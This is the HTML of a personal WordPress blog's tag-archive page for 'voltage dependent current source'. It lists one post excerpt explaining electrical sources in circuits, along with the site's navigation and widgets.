				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel: +880 1786 606043">+880 1786 606043</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#99;o&#110;&#116;&#97;&#99;t&#64;ta&#110;&#122;imul&#104;&#97;que.c&#111;&#109;">&#99;o&#110;&#116;&#97;&#99;t&#64;ta&#110;&#122;imul&#104;&#97;que.c&#111;&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.tanzimulhaque.com/" >

						<!-- standard logo -->
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" /></noscript>
			
											<!-- sticky header logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" /></noscript>
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"  data-item-id="37"><a  href="https://www.tanzimulhaque.com/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-39"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"  data-item-id="39"><a  href="https://www.tanzimulhaque.com/about/" class="fusion-background-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-40"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"  data-item-id="40"><a  href="https://www.tanzimulhaque.com/contact-me/" class="fusion-background-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-1695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"  data-item-id="1695"><a  href="https://www.tanzimulhaque.com/eee-books/" class="fusion-background-highlight"><span class="menu-text">Books</span></a></li><li  id="menu-item-42"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"  data-item-id="42"><a  href="https://www.tanzimulhaque.com/demos/" class="fusion-background-highlight"><span class="menu-text">Demos</span></a></li><li  id="menu-item-41"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"  data-item-id="41"><a  href="https://www.tanzimulhaque.com/creations/" class="fusion-background-highlight"><span class="menu-text">Creations</span></a></li><li  id="menu-item-38"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"  data-item-id="38"><a  href="https://www.tanzimulhaque.com/blog/" class="fusion-background-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-46"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46 fusion-dropdown-menu"  data-item-id="46"><a  class="fusion-background-highlight"><span class="menu-text">Other</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/faq/" class="fusion-background-highlight"><span>FAQ</span></a></li><li  id="menu-item-45"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/terms-of-service/" class="fusion-background-highlight"><span>Terms of Service</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/privacy-policy/" class="fusion-background-highlight"><span>Privacy Policy</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">voltage dependent current source</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><span><span><a href="https://www.tanzimulhaque.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">voltage dependent current source</span></span></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-1533" class="fusion-post-medium  post fusion-clearfix post-1533 type-post status-publish format-standard has-post-thumbnail hentry category-basic-electrical-circuit tag-ac-source tag-current-dependent-current-source tag-current-dependent-voltage-source tag-current-source tag-dc-source tag-dependent-source tag-do-current-sources-have-voltage tag-electrical-input-power tag-electrical-power tag-electrical-power-input tag-electrical-power-source tag-electrical-source tag-haque tag-independent-source tag-independent-source-electrical-engineering tag-power-source-electrical tag-professinal-web-developer tag-professional-web-developer-in-bangladesh tag-source-of-electric-current tag-source-of-electricity tag-tanzimul tag-tanzimul-haque tag-voltage-dependent-current-source tag-voltage-dependent-voltage-source tag-voltage-source tag-web-developer tag-web-developer-in-bangladesh tag-what-are-current-sources tag-what-are-voltage-sources tag-what-is-ac-source tag-what-is-an-electrical-source tag-what-is-current-source tag-what-is-dependent-source tag-what-is-independent-source tag-what-is-voltage-source">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="320" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20202'%3E%3C/svg%3E" class="attachment-blog-medium size-blog-medium wp-post-image" alt="What is Electrical Source" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-320x202.jpg 320w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-700x441.jpg 700w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-320x202.jpg" /><noscript><img width="320" height="202" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="What is Electrical Source" decoding="async" fetchpriority="high" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-320x202.jpg 320w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit.jpg" data-id="1533" data-rel="iLightbox[gallery]" data-title="What_Is_an_Electrical_Source_Discussion_About_Source_of_Electric" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">
						What Is an Electrical Source? Discussion About Source of Electrical Circuit					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.tanzimulhaque.com/category/eee/basic-electrical-circuit/" rel="tag">Basic Electrical Circuit</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/" aria-label="What Is an Electrical Source? Discussion About Source of Electrical Circuit"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Electrical engineers use electricity to perform useful tasks by designing circuits in which voltages and currents are controlled, adjusted and applied to a wide range of components. However, these voltages <a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/"> [<span>Read More  <i class="fas fa-angle-double-right post-icon"></i></span>]</a></p>					</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://www.tanzimulhaque.com/author/tanzimulhaque/" title="Posts by Tanzimul Haque" rel="author">Tanzimul Haque</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-04-04T20:24:22+06:00</span><span>April 4, 2022</span><span class="fusion-inline-sep">|</span><a href="https://www.tanzimulhaque.com/category/eee/basic-electrical-circuit/" rel="category tag">Basic Electrical Circuit</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/" class="fusion-read-more" aria-label="More on What Is an Electrical Source? Discussion About Source of Electrical Circuit">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/">What Is Reseller Hosting? Everything You Need To Know About This Host</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/">What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categories</h4></div><form action="https://www.tanzimulhaque.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="304">EEE&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Basic Electrical Circuit&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="4">Web Development&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Basic Concept of Website&nbsp;&nbsp;(16)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="300" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20201'%3E%3C/svg%3E" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" /><noscript><img width="300" height="201" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h1 style="color: #ffffff; font-size: 30px; text-align: center; line-height: 45px; margin-top: -30px; margin-bottom: -30px;">
	Professional Web Developer
</h1></div><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/tanzimulhaqueshakil"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://www.linkedin.com/in/tmtanzimulhaque"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/tmtanzimulhaque"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tmtanzimulhaque"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="pyre_tabs-widget-2" class="fusion-footer-widget-column widget fusion-tabs-widget" style="border-style: solid;border-color:transparent;border-width:0px;">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-3 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Recent</a></li>
					
											<li><a href="#" data-link="fusion-tab-comments"><span class="awb-icon-bubbles"></span><span class="screen-reader-text">Comments</span></a></li>
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/" aria-label="Discussion about IP address security threats and their protection"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/">Discussion about IP address security threats and their protection</a>
											<div class="fusion-meta">
												August 13, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/" aria-label="Advantages of a website for an online business in our modern life"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/">Advantages of a website for an online business in our modern life</a>
											<div class="fusion-meta">
												July 5, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
